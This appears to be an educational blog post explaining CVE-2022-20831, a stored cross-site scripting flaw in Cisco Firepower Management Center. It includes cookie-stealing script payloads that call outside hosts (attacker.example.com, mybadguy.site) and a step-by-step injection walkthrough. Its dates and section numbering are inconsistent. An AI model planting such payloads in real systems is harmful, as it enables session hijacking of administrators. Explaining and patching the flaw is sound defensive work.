Published: June 2022
CVSS v3 Score: 6.1 (Medium)
Attack Vector: Remote / Authenticated
Affected Product: Cisco Firepower Management Center (FMC) Software
Vulnerability Type: Stored Cross-site Scripting (XSS)
Summary
In mid-2022, Cisco acknowledged CVE-2022-20831, a cluster of stored cross-site scripting vulnerabilities present in the web-based management interface of Firepower Management Center (FMC) software. These flaws put system administrators at risk by letting authenticated, remote attackers run malicious scripting code in the browser of any user who accesses certain interface components.
This post explores the technical details behind the vulnerabilities, outlines how attackers can exploit them, and shows example payloads and proof-of-concept snippets. All information is presented in clear, simple language to help IT pros and curious readers better understand the issue.
1. What is CVE-2022-20831?
These are a set of stored XSS vulnerabilities. Stored XSS means the attacker can inject malicious JavaScript code into the application, and this code gets stored on the server—so it will run whenever any user views the injected content in their web browser.
In Cisco's FMC, user-supplied data wasn't always sanitized or validated properly. Because of this, an attacker could enter JavaScript code into certain text fields—like descriptions, labels, or other configurable settings. When another admin or operator viewed those fields, their browser would execute the attacker's code.
2. How Does an Attack Work?
The attack requires an account on the FMC management UI—often this means someone who already has some level of access (an insider, a compromised account, or a malicious former employee).
Login: Attacker logs into the FMC web interface.
2. Inject Payload: Attacker finds a field that gets displayed to other users (such as rule names, policy descriptions, asset names, etc). They submit a JavaScript payload in that field.
Payload is Stored: The interface saves the crafted input—without sanitizing it.
4. Victim Visits Affected Page: When another admin opens the page, the malicious code runs in their browser, as if it was part of the trusted management interface. This code can steal cookies, perform actions as the victim, or deface parts of the dashboard.
Suppose there is a policy description field where the attacker can enter input. The attacker injects
<script>
fetch('https://attacker.example.com/steal?cookie='; + document.cookie, {mode: 'no-cors'});
</script>
Or, a simpler XSS proof-of-concept
<img src="x" onerror="alert('XSS by attacker')">
This will pop up an alert box whenever the page is loaded by any admin. More dangerous code could secretly capture session information or redirect the victim.
Step 1: Log in as a (low-privileged) user.
Step 2: Navigate to an editable field, such as the description for an access control rule.
Step 3: Paste the following payload
<script>
// Send cookie to attacker's server
fetch('https://mybadguy.site/?c='+document.cookie, {mode: 'no-cors'})
</script>
Step 4: Save the rule.
Step 5: Wait for another administrator to view the rule in the FMC dashboard.
Result: The script executes in the admin's browser context, exfiltrating session data.
5. Impact
- Session Hijack: The attacker's code can steal admin cookies or session tokens, giving them direct access.
- Account Takeover: By hijacking a session or tricking an admin into performing actions, the attacker could further escalate privileges.
- Dashboard Disruption: Malicious code could also deliberately crash or freeze portions of the FMC dashboard, creating availability issues.
- Credential Theft: If browser autofill is enabled, the attack could try to grab stored credentials.
- Trust Erosion: Since an internal management console is affected, this undermines trust and could have serious compliance impacts.
6. Why Did This Happen?
The vulnerability exists because the FMC interface did not properly validate and sanitize user input in certain UI elements. Modern web applications are supposed to escape special HTML characters and remove any tags that could carry executable code (especially <script>, <img onerror>, etc).
Cisco Security Advisory:
Multiple Vulnerabilities in Cisco Firepower Management Center Web-Based Management Interface
National Vulnerability Database (NVD):
Common Weakness Enumeration (CWE):
CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
8. Fix & Mitigation
Cisco has released patches for all supported versions of FMC. Immediate action is to upgrade to a fixed release. Check Cisco's official advisory (linked above) for details and guidance.
9. Conclusion
Stored XSS flaws like CVE-2022-20831 remind us that even security products can harbor serious risks. If you use Cisco Firepower Management Center, make sure you patch right away, and always audit who has UI access. Even "medium" severity bugs like this can quickly become a security nightmare if left unaddressed.
Further Reading
- How XSS Works (OWASP)
- Firepower Management Center User Guide (Cisco)
Disclaimer: This post is for educational purposes only. Testing or exploiting vulnerabilities without permission is illegal and unethical. Always follow local laws and organizational policies.
Timeline
Published on: 11/15/2022 21:15:00 UTC
Last modified on: 11/18/2022 15:53:00 UTC
